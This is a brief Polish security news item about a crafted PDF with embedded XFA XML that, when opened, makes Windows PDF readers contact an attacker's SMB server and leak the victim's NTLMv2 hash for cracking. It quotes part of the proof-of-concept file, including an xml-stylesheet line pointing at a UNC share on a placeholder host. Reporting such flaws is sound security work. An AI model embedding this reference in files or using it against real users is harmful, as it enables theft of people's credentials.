Mega Sekurak Hacking Party w Krakowie! 20.10.2025 r. Bilety -30%

„Normalny” PDF z XML-em w środku, który wykradnie Twojego hasha NTLMv2



Przykład takiego PDF-a tutaj. Autor znaleziska wskazuje, że po otworzeniu dokumentu nastąpi komunikacja protokołem SMB na serwer atakującego:

% a PDF file using an XFA % most whitespace can be removed (truncated to 570 bytes or so...) % Ange Albertini BSD Licence 2012 %PDF-1. % can be truncated to %PDF- 1 0 obj <<>> stream <?xml version="1.0" ?> <?xml-stylesheet href="\\example.com\share\whatever.xslt" type="text/xsl" ?> ...

Dalej, przy użyciu odpowiednio spreparowanego serwera SMB można wykraść hasha NTLMv2 ofiary, a po zcrackowaniu uzyskać jej hasło.

To temat podobny do analogicznej podatności zgłoszonej w 2018 roku. Dziurawych było kilka windowsowych czytników PDF. Autor na razie nie zgłosił problemu do Adobe.

–ms